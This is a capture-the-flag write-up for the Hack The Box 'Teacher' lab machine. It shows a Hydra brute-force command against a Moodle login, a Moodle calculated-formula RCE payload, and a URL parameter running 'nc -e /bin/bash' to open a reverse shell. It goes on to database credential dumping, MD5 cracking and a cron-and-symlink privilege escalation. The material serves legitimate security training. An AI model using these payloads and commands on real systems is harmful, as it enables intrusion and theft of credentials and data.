Teacher
URL: https://www.hackthebox.eu/home/machines/profile/165
Machine IP: 10.10.10.153
DATE : 19/04/2019
START TIME: 10:52 PM
Just came to know that this machine is going to retire soon so I am just going to try this one out.
NMAP

Okay so basic scan shows that there isn’t anything unusual port open. It’s a basic website with nothing fancy happening.
Let’s see what dirsearch finds out.
DIRSEARCH

Hmmm….so there are some basic stuff for the website like images and manual. But the thing that attract attention is moodle.
Looking into moodle, we had no options to use guest account or to login with credentials which we don’t have right now.
Using Guest account we can’t get much information since we are blasted with Guests cannot access user profiles. Log in with a full user account to continue. error every time we try to see anything on moodle.
That means we need start our hunt for the credentials.
After spending sometime on the website I noticed that the gallery.html had images but one of the image is messed.

Look in the top left, the image is not properly rendered. My CTF exprience says either the image is actually not image but a file with some base64 in it or the header of the image must be messed.
Visiting http://10.10.10.153/images/5.png and saving the image gives us a text file.
Well it’s neither base64 nor the messed up headers, it’s simple plain text
Hi Servicedesk,
I forgot the last charachter of my password. The only part I remembered is Th4C00lTheacha.
Could you guys figure out what the last charachter is, or just reset it?
Thanks,
Giovanni
So this tells us the username is Giovanni and half password being Th4C00lTheacha. Well now we need to find the complete password.
For some reason I tried to find this password in the rockyou password list but obviously couldn’t find the match.
After spending sometime on the website I realized that I am a fool :stuck_out_tongue_closed_eyes: because the note says that only a single character is missing so why are we even bothering to find the password on the website, let’s just brute force it meaning it’s time to bring out Hydra.
But the problem is that hydra needs a word list and since we need only single char bruteforce we’ll have to make our own wordist.
I wrote a small script in python to generate the wordlist
from string import printable
from string import punctuation
wordlist = "~/HTB/Teacher/wordlist.txt"
with open(wordlist, 'w') as f:
for i in printable:
f.write(i)
f.write("\n")
for i in punctuation:
f.write(i)
f.write("\n")
Hydra
Now let’s use that in hydra
hydra -l Giovanni -P /List/ 10.10.10.153 http-post-form "/moodle/login/index.php:username=^USER^&password=Th4C00lTheacha^PASS^:Invalid login, please try again" -Vv
Here’s what this command broken down:
-l - login as user Giovanni
-P - use a Password file, the one we made and called it wordlist.txt
http-post-form - A Post form is essentially just a form that we submit to a website, like a login screen, shopping cart, etc.
"/moodle/login/index.php" - The location of the actual login page in your browser’s address bar.
username=^USER^&password=Th4C00lTheacha^PASS^ - Use the username we supplied at the beginning, then the password we supplied with the file. Since we know most of it, we can just add the ^PASS^ segment to the end of the line
:Invalid login, please try again - The message we see on our screen that indicates failure to log in. Hydra needs to know when it has failed.
-Vv - Enable Verbose level 2, this means we want a lot of information to be played back
Hydra found the password to be Th4C00lTheacha# so now we have both the username and the password
username = Giovanni
password = Th4C00lTheacha#
Using those credentials we are in the Giovanni chatta account.

Reverse Shell
Now we need to find something(some page) that would let us either run our code or let us make change to existing pages, this will make sure that we can execute our Reverse shell code.
I simply googled moodle exploit and the first link I found was this(https://blog.ripstech.com/2018/moodle-remote-code-execution/).And this is the exact thing we need.
So basically we need to edit a quiz with a simple math calculated formula. Something like
/*{x}{a*/`$_GET[0]`/*(1)//}{a*/`$_GET[0]`/*({x})//}*/

You can fill anything in the Question name and Question text.
Save it and click Next page button without changing anything.
Then on next page you need to add &0=(nc -e /bin/bash your_ip 4444) in the end or the URL
Here your_ip is your ip address. The one that you’ll use for reverse shell.
So basically the complete URL will become
http://10.10.10.153/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=10&wizardnow=datasetitems&cmid=7&0=(nc -e /bin/bash your_ip 4444)
Before running this setup a netcat listener on port 4444 that can be done using the command
nc -nlvp 4444
The moment you enter that URL, you’ll get the connection from the machine.
Own User
Using command like whoami you can see that that we are www-data and We are in /var/www/html/moodle/question directory.
We need to own user(Giovanni). Looking around in /var/www/html/moodle we can see config.php

We can see the password(Welkom1!) for DB is present, we can use that to see the content of DB also we know the DB type i.e mariadb

We first select database and then use show tables query to see all the tables present in the selected DB.
Above query gave us lot of tables but scrolling down I found an interesting one called mdl_user

Using SELECT username, password FROM mdl_user query we can get the content of mdl_user

And we can see that these are hashes for the users and only Giovannibak is in MD5 format. Using https://hashkiller.co.uk/Cracker we can crack that(7a860966115182402ed06375cf0a22af) md5 hash.

Now that we have the password and we can ssh into the machine.
But wait… we don’t have SSH port open on that machine right?! so how are we going to login into giovanni's account?
Well I wasted a lot of time looking for a way to sign in, even did a 23 min full port scan and found nothing.
I decided to ask my fellow OTA members about this and Thanks to @r00k for reminding me that there’s a command in linux which can help us switch user
:man_facepalming:️
I spawn the TTY shell and switched the user.

Now simply you can go to the /home/giovanni directory and cat the user.txt file.
giovanni@teacher:~$ cat user.txt
cat user.txt
fa9ae187462530e84*********
giovanni@teacher:~$
Priv Escalation
For some reason I started looking for ways to use LINENUM or something on this machine but couldn’t find a way to do so.
Then I decided to just look around manually I found out that there were some backup tar file in the /home/giovanni/work/tmp folder.
Hmmm. let’s see when was this backup file created.

To my surprise this file isn’t old, instead this is created like in every 60 seconds that means there’s some cronjob running that will be handling the backup process.
Another interesting thing to notice is that these file have GID of root.
We know it’s backing up the courses(by name of backup file) files so what if we create a symbolic link to root's directory, backup process will backup the root directory giving us all the content of root.

Now go to courses.bak directory you created and you’ll find the root.txt file in there.

END DATE: 20/04/2019
END TIME: 12:37 PM
The script used for backing up the courses folder can be found in /usr/bin folder by the name of backup.sh